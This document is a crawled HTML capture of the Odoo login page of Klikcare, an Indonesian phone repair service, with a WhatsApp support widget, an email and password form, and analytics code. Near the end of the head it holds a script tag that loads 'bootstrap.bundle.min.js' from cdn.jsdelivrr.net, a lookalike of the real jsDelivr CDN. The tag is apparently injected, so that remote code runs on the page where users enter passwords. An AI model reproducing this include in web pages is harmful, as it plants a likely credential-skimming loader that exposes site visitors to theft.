

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://klikcare.com:8069/web/login
body_size: 28048
content:

        
        <!DOCTYPE html>
        
    
            
        
  <html lang="en-US" data-website-id="1" data-oe-company-name="PT Kedai Lintas Komunikasi">
            
    
      
        
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
    
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Login | Klikcare"/>
          
        
          
            <meta property="og:site_name" content="PT Kedai Lintas Komunikasi"/>
          
        
          
            <meta property="og:url" content="http://klikcare.com:8069/web/login"/>
          
        
          
            <meta property="og:image" content="http://klikcare.com:8069/web/image/website/1/logo?unique=266d4a0"/>
          
        
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Login | Klikcare"/>
        
          <meta name="twitter:image" content="http://klikcare.com:8069/web/image/website/1/logo?unique=266d4a0"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="https://klikcare.com/web/login"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
  
        

                <title>
        Login | 
        Klikcare
      </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=266d4a0"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/10662-f6fd089/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="f6fd089"/>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;600&amp;family=Roboto:wght@300;400&amp;display=swap" rel="stylesheet"/>
    <link type="text/css" rel="stylesheet" href="/web/content/28583-7370ace/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="7370ace"/>
    
  
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "a2c201edd22a877f56aa2c4a9df5eb7e7dbc8093o1801166315",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "f9eca0d91f53788d6ebbe0157fd7600e7247acb0"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script defer="defer" type="text/javascript" src="/web/content/4008-a9e7572/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="a9e7572"></script>
    <script defer="defer" type="text/javascript" src="/web/content/4009-9ad155a/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="9ad155a"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/10663-65c959e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="65c959e"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC0wbuZ-zvx_taw199jlQIr_G5UUnWfGy8"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/28584-1e335be/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="1e335be"></script>
    
  
  

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        
          <div id="gs_wa" class="gs_wa-style_2 gs_wa-text_3 gs_wa-right branded" data-url="http://klikcare.com">
            <div class="gs_wa-pulse_3" style="border-color:#333734;"></div>   
            <div id="gs_wa-floating_cta" class="gs_animated gs_bounceInUp" style="z-index: 99999;"> 
              <span class="gs_wa-fc_text">Hubungi kami via WhatsApp</span>
              <img class="gs_wa-fc_icon" src="/gs_whatsapp_agent/static/src/img/icon-1.png" alt="" loading="lazy"/>  
            </div>

            <div id="gs_wa-floating_popup" class="gs_animated" style="z-index: 99999;">
              <div class="gs_wa-multiple_agent">
                <div class="gs_wa-header">
                  <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                  <div class="gs_wa-avatar" style="border-color: #7c7bad">
                    <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent" loading="lazy"/>
                  </div>
                  <p class="gs_wa-intro">Kami disini untuk membantu anda! Pilih salah satu agent kami untuk memulai percakapan.</p>
                </div>
                <div class="gs_wa-chat">
                  
                    
                    <div data-pixel="" class="list-agent_1 online" href="#agent_1" data-no="+6289689083000">
                          <div class="gs_wa-avatar">
                              <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent avatar" loading="lazy"/>
                          </div>
                          <div class="gs_wa-agent_profile">
                              <p class="gs_wa-agent_position">Customer Care</p>
                              <h3 class="gs_wa-agent_name">Rara Fitriyani</h3>
                              <small class="gs_wa-agent_status">online</small>
                          </div>
                    </div>  
                  
                    
                    <div data-pixel="" class="list-agent_2 online" href="#agent_2" data-no="+6283861551458">
                          <div class="gs_wa-avatar">
                              <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent avatar" loading="lazy"/>
                          </div>
                          <div class="gs_wa-agent_profile">
                              <p class="gs_wa-agent_position">Sales Support</p>
                              <h3 class="gs_wa-agent_name">Sudirman</h3>
                              <small class="gs_wa-agent_status">online</small>
                          </div>
                    </div>  
                  
                    
                    <div data-pixel="" class="list-agent_3 online" href="#agent_3" data-no="+62817181810">
                          <div class="gs_wa-avatar">
                              <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="Agent avatar" loading="lazy"/>
                          </div>
                          <div class="gs_wa-agent_profile">
                              <p class="gs_wa-agent_position">Business Development</p>
                              <h3 class="gs_wa-agent_name">Agung Pradjnanta</h3>
                              <small class="gs_wa-agent_status">online</small>
                          </div>
                    </div>  
                  
                </div>
              </div>
              
                <div id="agent_1">
                  <div class="gs_wa-header">
                    <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                    <div class="gs_wa-avatar">
                        <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="" loading="lazy"/>
                    </div>
                    <p class="gs_wa-intro"><strong>Rara Fitriyani</strong></p>
                  </div>
                  <div class="gs_wa-chat">
                    <span class="gs_wa-opening_chat">
                      Hi, nama saya Rara. Ada yang bisa saya bantu? <small class="gs_wa-timestamp">00.00</small>
                      <img src="/gs_whatsapp_agent/static/src/img/tick.png" alt="tick" loading="lazy"/>
                    </span>  
                  </div>
                  <div class="gs_wa-input">
                    <input class="gs_wa-input_content" data-pixel="" data-agent_id="1" data-no="+6289689083000" placeholder="Start Chat with Rara Fitriyani"/>
                    <img class="gs_wa-input_icon" src="/gs_whatsapp_agent/static/src/img/send.png" alt="Send" loading="lazy"/>
                  </div>
                </div>
              
                <div id="agent_2">
                  <div class="gs_wa-header">
                    <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                    <div class="gs_wa-avatar">
                        <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="" loading="lazy"/>
                    </div>
                    <p class="gs_wa-intro"><strong>Sudirman</strong></p>
                  </div>
                  <div class="gs_wa-chat">
                    <span class="gs_wa-opening_chat">
                      Hi, nama saya Sudirman. Ada yang bisa saya bantu? <small class="gs_wa-timestamp">00.00</small>
                      <img src="/gs_whatsapp_agent/static/src/img/tick.png" alt="tick" loading="lazy"/>
                    </span>  
                  </div>
                  <div class="gs_wa-input">
                    <input class="gs_wa-input_content" data-pixel="" data-agent_id="2" data-no="+6283861551458" placeholder="Start Chat with Sudirman"/>
                    <img class="gs_wa-input_icon" src="/gs_whatsapp_agent/static/src/img/send.png" alt="Send" loading="lazy"/>
                  </div>
                </div>
              
                <div id="agent_3">
                  <div class="gs_wa-header">
                    <img class="gs_wa-close" src="/gs_whatsapp_agent/static/src/img/close-window-icon-28.png" alt="close" loading="lazy"/>
                    <div class="gs_wa-avatar">
                        <img src="/gs_whatsapp_agent/static/src/img/customer-service.png" alt="" loading="lazy"/>
                    </div>
                    <p class="gs_wa-intro"><strong>Agung Pradjnanta</strong></p>
                  </div>
                  <div class="gs_wa-chat">
                    <span class="gs_wa-opening_chat">
                      Hello, my name is Agung. How can i help you? <small class="gs_wa-timestamp">00.00</small>
                      <img src="/gs_whatsapp_agent/static/src/img/tick.png" alt="tick" loading="lazy"/>
                    </span>  
                  </div>
                  <div class="gs_wa-input">
                    <input class="gs_wa-input_content" data-pixel="" data-agent_id="3" data-no="+62817181810" placeholder="Start Chat with Agung Pradjnanta"/>
                    <img class="gs_wa-input_icon" src="/gs_whatsapp_agent/static/src/img/send.png" alt="Send" loading="lazy"/>
                  </div>
                </div>
              
            </div>
          </div>
      <div id="wrapwrap" class="   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <div class="oe_structure oe_structure_solo" id="oe_structure_header_contact_1">
      <section class="s_text_block pt8 pb8 o_cc o_cc2 o_colored_level" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-8 o_colored_level">
              <small>
                <span class="text-muted">
                  <b>Contact us</b>
                </span>
                <i class="fa fa-1x fa-fw fa-phone ml-3 mr-2"></i>
                <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip295318">+62 (021) 2148-0282</a>
                <i class="fa fa-1x fa-fw fa-envelope ml-3 mr-2"></i>
                <span>
                  <a href="mailto:info@yourcompany.example.com" data-original-title="" title="" aria-describedby="tooltip233850">info@klikcare.co.id</a>
                </span>
              </small>
            </div>
            <div class="col-lg-4 text-lg-right o_colored_level">
              <div class="s_share no_icon_color" data-name="Social Media">
                <small class="s_share_title text-muted">
                  <b>Follow us</b>
                </small>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook m-1" data-original-title="" title="" aria-describedby="tooltip5256"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-twitter m-1"></i>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
                  <i class="fa fa-linkedin m-1"></i>
                </a>
                <a href="/website/social/github" class="s_share_github" target="_blank">
                  <i class="fa fa-github m-1"></i>
                </a>
                <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
                  <i class="fa fa-youtube m-1"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-instagram m-1"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <nav data-name="Navbar" class="navbar navbar-light navbar-expand-lg o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container">
                
    <a href="/" class="navbar-brand logo ">
            <span role="img" aria-label="Logo of Klikcare" title="Klikcare"><img src="/web/image/website/1/logo/Klikcare?unique=266d4a0" class="img img-fluid" alt="Klikcare" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse ml-lg-3">
                    
    
        <div class="o_offcanvas_menu_backdrop" data-toggle="collapse" data-target="#top_menu_collapse" aria-label="Toggle navigation"></div>
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
        <li class="o_offcanvas_menu_toggler order-first navbar-toggler text-right border-0 o_not_editable">
            <a href="#top_menu_collapse" class="nav-link px-3" data-toggle="collapse">
                <span class="fa-2x">×</span>
            </a>
        </li>
    
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Shop</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/my/repair-order" class="nav-link ">
            <span>Request Pickup Service</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/locate/store" class="nav-link ">
            <span>Locate the Store</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Our Services</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/apple-service" class="dropdown-item ">
            <span>Apple Service</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/android-service" class="dropdown-item ">
            <span>Android Service</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/infinix-authorized-service-center" class="dropdown-item ">
            <span>Infinix Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/zyrex-authorized-service-center" class="dropdown-item ">
            <span>Zyrex Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/tecno-authorized-service-center" class="dropdown-item ">
            <span>TECNO Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/itel-authorized-service-center" class="dropdown-item ">
            <span>itel Authorized Service Center</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/one-year-warranty-extension-service-for-infinix-tecno" class="dropdown-item ">
            <span>one-year-warranty-extension-service-for-infinix-tecno</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/repair-order-status" class="nav-link ">
            <span>Repair Order Status</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item ml-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item ml-lg-3">
            <a href="/shop/cart" class="nav-link">
                
                <span>My Cart</span>
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
        <li class="o_offcanvas_logo_container order-last navbar-toggler py-4 order-1 mt-auto text-center border-0">
            <a href="/" class="o_offcanvas_logo logo">
            <span role="img" aria-label="Logo of Klikcare" title="Klikcare"><img src="/web/image/website/1/logo/Klikcare?unique=266d4a0" class="img img-fluid" style="max-width: 200px" alt="Klikcare" loading="lazy"/></span>
        </a>
    </li>
    
    </ul>

                </div>
            </div>
        </nav>
    </header>
      <main>
        
            
        
            <div class="oe_website_login_container">
            <form class="oe_login_form" role="form" method="post" onsubmit="this.action = '/web/login' + location.hash" action="/web/login">
                <input type="hidden" name="csrf_token" value="a2c201edd22a877f56aa2c4a9df5eb7e7dbc8093o1801166315"/>

                

                <div class="form-group field-login">
                    <label for="login">Email</label>
                    <input type="text" placeholder="Email" name="login" id="login" required="required" autofocus="autofocus" autocapitalize="off" class="form-control "/>
                </div>

                <div class="form-group field-password">
                    <label for="password">Password</label>
                    <input type="password" placeholder="Password" name="password" id="password" required="required" autocomplete="current-password" maxlength="4096" class="form-control "/>
                </div>

                
                

                <div class="clearfix oe_login_buttons text-center mb-1 pt-3">
                    <button type="submit" class="btn btn-primary btn-block">Log in</button>
          <div class="justify-content-between mt-2 d-flex small">
              <a href="/web/choose-account">Don't have an account?</a>
              <a href="/web/reset_password">Reset Password</a>
          </div>
      
                    
                    <div class="o_login_auth"></div>
                </div>

                <input type="hidden" name="redirect"/>
            </form>
        </div>
        
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo shadow" style="">
      <section class="s_text_block pb16 pt0" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-end">
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <p class="mb-2">How can we help?</p>
              <h4>Contact us anytime</h4>
            </div>
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <p class="mb-2">Call us</p>
              <h5>
                <span class="o_force_ltr">
                  <a href="tel:1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip193125">+62 (896) 8908-3000</a>
                </span>
              </h5>
            </div>
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <p class="mb-2">Send us a message</p>
              <h5>
                <a href="mailto:hello@mycompany.com" data-original-title="" title="" aria-describedby="tooltip317833">care@klikcare.co.id</a>
              </h5>
            </div>
            <div class="col-lg-3 pt16 pb16 o_colored_level">
              <div class="s_share text-right no_icon_color" data-name="Social Media">
                <p class="s_share_title d-block mb-2">Follow us</p>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-twitter m-1"></i>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
                  <i class="fa fa-linkedin m-1"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-instagram m-1" data-original-title="" title="" aria-describedby="tooltip1084"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container allow_columns">
          <div class="s_hr pt16 pb16" data-name="Separator">
            <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--600);"/>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" id="Text2" data-anchor="true">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-2 pb16 o_colored_level">
              <a href="/" class="o_footer_logo logo">
                <img src="/web/image/997-35cbe623/logo%20%26%20tulisan%20klikcare%20transparant.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="996" data-original-src="/web/image/996-7862a920/logo%20%26%20tulisan%20klikcare%20transparant.png" data-mimetype="image/png" data-resize-width="690"/>
              </a>
            </div>
            <div class="col-lg-10 pb16 text-right o_colored_level">
              <ul class="list-inline mb-0">
                <li class="list-inline-item">
                  <a href="/">Home</a>
                </li>
                <li class="list-inline-item">•</li>
                <li class="list-inline-item">
                  <a href="/aboutus">About us</a>
                </li>
                <li class="list-inline-item">•</li>
                <li class="list-inline-item">
                  <a href="#">Products</a>
                </li>
                <li class="list-inline-item">•</li>
                <li class="list-inline-item">
                  <a href="/terms-of-service#Text2" data-original-title="" title="" aria-describedby="tooltip850677">Terms of Services</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
        <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-center">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
    
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="o_footer_copyright_name mr-2">Copyright © PT Kedai Lintas Komunikasi </span>
  
    
        
        
    
        
        
    
        
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-173522235-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
  
        
    </body>
        </html>
    
    
    

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=906871676&t=pageview&_s=1&dl=http%3A%2F%2Fklikcare.com%2Fweb%2Flogin&ul=en-us%40posix&dt=Login%20%7C%20Klikcare&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=819760759&gjid=877668709&cid=835195862.1769630327&tid=UA-173522235-1&_gid=966403348.1769630327&_r=1&_slc=1&z=1296409451
body_size: -285
content:
2,cG-RK2K525CM0